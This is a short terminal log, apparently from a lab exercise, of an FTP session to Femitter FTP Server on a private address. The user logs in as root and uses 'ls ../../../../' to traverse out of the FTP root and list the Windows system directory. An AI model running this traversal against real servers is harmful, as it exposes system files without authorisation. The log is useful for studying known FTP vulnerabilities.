 # ftp 192.168.13.22
Connected to 192.168.13.22.
220 Femitter FTP Server ready.
Name (192.168.13.22:root):
331 Password required for root.
Password:
230 User root logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls ../../../../
200 Port command successful.
150 Opening data connection for directory list.
-rwxrwxrwx   1 ftp      ftp            0 Sep 23  2015 AUTOEXEC.BAT
-rw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 CONFIG.SYS
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 Documents and Settings
dr--r--r--   1 ftp      ftp            0 Sep 23  2015 Program Files
drw-rw-rw-   1 ftp      ftp            0 Sep 23  2015 WINDOWS
226 File sent ok